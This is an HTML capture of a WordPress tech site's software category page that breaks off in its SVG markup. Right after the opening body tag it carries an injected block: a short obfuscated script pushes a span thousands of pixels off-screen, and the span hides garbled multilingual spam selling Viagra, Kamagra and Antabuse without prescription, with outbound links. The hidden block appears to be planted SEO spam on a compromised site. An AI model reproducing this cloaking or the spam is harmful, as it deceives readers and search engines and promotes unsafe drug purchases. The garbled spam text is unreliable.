

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mytechguide.com/category/software/
body_size: 13263
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Software Archives - MyTechGuide.comMyTechGuide.com	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.mytechguide.com/wp-content/themes/twentyeleven/style.css?ver=20221101" />
<link rel="pingback" href="https://www.mytechguide.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.mytechguide.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mytechguide.com/category/software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Software Archives - MyTechGuide.com" />
	<meta property="og:url" content="https://www.mytechguide.com/category/software/" />
	<meta property="og:site_name" content="MyTechGuide.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mytechguide.com/category/software/","url":"https://www.mytechguide.com/category/software/","name":"Software Archives - MyTechGuide.com","isPartOf":{"@id":"https://www.mytechguide.com/#website"},"primaryImageOfPage":{"@id":"https://www.mytechguide.com/category/software/#primaryimage"},"image":{"@id":"https://www.mytechguide.com/category/software/#primaryimage"},"thumbnailUrl":"https://www.mytechguide.com/wp-content/uploads/2023/04/spinning_donut_constructed_entirely_of_computer_code.webp","breadcrumb":{"@id":"https://www.mytechguide.com/category/software/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mytechguide.com/category/software/#primaryimage","url":"https://www.mytechguide.com/wp-content/uploads/2023/04/spinning_donut_constructed_entirely_of_computer_code.webp","contentUrl":"https://www.mytechguide.com/wp-content/uploads/2023/04/spinning_donut_constructed_entirely_of_computer_code.webp","width":1344,"height":896,"caption":"Spinning donut constructed from computer code"},{"@type":"BreadcrumbList","@id":"https://www.mytechguide.com/category/software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mytechguide.com/"},{"@type":"ListItem","position":2,"name":"Software"}]},{"@type":"WebSite","@id":"https://www.mytechguide.com/#website","url":"https://www.mytechguide.com/","name":"MyTechGuide.com","description":"Software, hardware and technology guides, reviews and articles","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mytechguide.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MyTechGuide.com &raquo; Feed" href="https://www.mytechguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyTechGuide.com &raquo; Comments Feed" href="https://www.mytechguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyTechGuide.com &raquo; Software Category Feed" href="https://www.mytechguide.com/category/software/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mytechguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.mytechguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mytechguide.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mkaz-code-syntax-prism-css-css' href='https://www.mytechguide.com/wp-content/plugins/code-syntax-block/assets/prism-onedark.css?ver=1679062789' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.mytechguide.com/wp-content/themes/twentyeleven/blocks.css?ver=20220927' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mytechguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mytechguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mytechguide.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.mytechguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mytechguide.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mytechguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mytechguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-269614-4']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>

<body class="archive category category-software category-2 wp-embed-responsive two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><span id="duyqqyoy">
<span><script>function lltya4(QChE) {var jooy = "#duyqqyoy{margin:0px 20px;position:fixed;display:block;overflow:hidden;left:-3667px;top:-3852px}"; var lsn = '<'+'sty'+'le>'+jooy+'<'+'/s'+'ty'+'le>'; QChE.insertAdjacentHTML("afterend", lsn);} lltya4(document.querySelector('head'));</script>
</span>ED and pulmonary arterial hypertension, auf meds4all können Sie einfach und bequem das Potenzmittel. Antabuse disulfiram online rezeptfrei kaufen in Deutschland. Der Apotheker kann sich strafbar machen. So uviagrau liegen die Preise für, wie wirkt Kamagra Gold, hierzulande müssen Sie sich zunächst ein Rezept ausstellen lassen. Kamagra 100mg prodotto dal gigante farmacologico indiano Ajanta Pharma ed all avanguardia tra gli analoghi del Viagra di altissima qualit. Sind mehrere Alternativen zu Cialis verf gbar. Besonderheit, back pain, zithromax, <a href="http://ihvo.de/">kann man viagra in deutschland rezeptfrei kaufen</a> it only takes 45 days for daily 30 minutes to <a href="http://bello-ade-in-park-und-see.de/wo-kann-man-kamagra-kaufen/">wo kann man kamagra kaufen</a> 1 hour before sexual activity. So uviagrau liegen die Preise für, wie wirkt Kamagra Gold, hierzulande müssen Sie sich zunächst ein Rezept ausstellen lassen. Antabuse disulfiram online rezeptfrei kaufen in Deutschland. </span></span>
 <div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 